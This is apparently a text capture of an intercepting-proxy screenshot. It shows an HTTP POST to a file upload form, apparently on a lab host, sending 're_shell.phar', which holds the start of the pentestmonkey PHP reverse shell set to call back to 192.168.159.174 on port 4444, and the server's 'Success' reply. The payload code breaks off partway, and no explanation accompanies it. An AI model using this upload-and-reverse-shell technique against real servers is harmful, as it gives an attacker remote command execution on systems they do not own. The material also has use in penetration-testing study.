 Request
Pre Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: upl0ads.securezone.nyx
3 Content-Length: 2998
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upl0ads.securezone.nyx
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4zB8fCjXssmvKtNZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://upl0ads.securezone.nyx/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4zB8fCjXssmvKtNZ
16 Content-Disposition: form-data; name="file"; filename="re_shell.phar"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '192.168.159.174';
26 $port = 4444;
27 $chunk_size = 1400;
28 $write_a = null;
29 $error_a = null;
30 $shell = 'uname -a; w; id; sh -i';
31 $daemon = 0;
32 $debug = 0;
33
34 if (function_exists('pcntl_fork')) {
35 $pid = pcntl_fork();
36
37 if ($pid == -1) {
38 printit("ERROR: Can't fork");
39 exit(1);
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jun 2024 04:01:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.31-1~deb10u3
5 Vary: Accept-Encoding
6 Content-Length: 532
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
13 <style>
14 html,body{
15 height:30%;
16 }
17 html{
18 display:table;
19 margin:auto;
20 }
21 body{
22 display:table-cell;
23 vertical-align:middle;
24 text-align:center;
25 }
26 </style>
27 </head>
28 <body>
29 <form action="index.php" method="post" enctype="multipart/form-data">
30 <h3>
Upload
</h3>
<br />
31 <input type="file" name="file" id="file">
32 <input class="btn btn-primary" type="submit" value="Submit" name="submit">
33 </form>
34 Success
</body>
35 </html>
36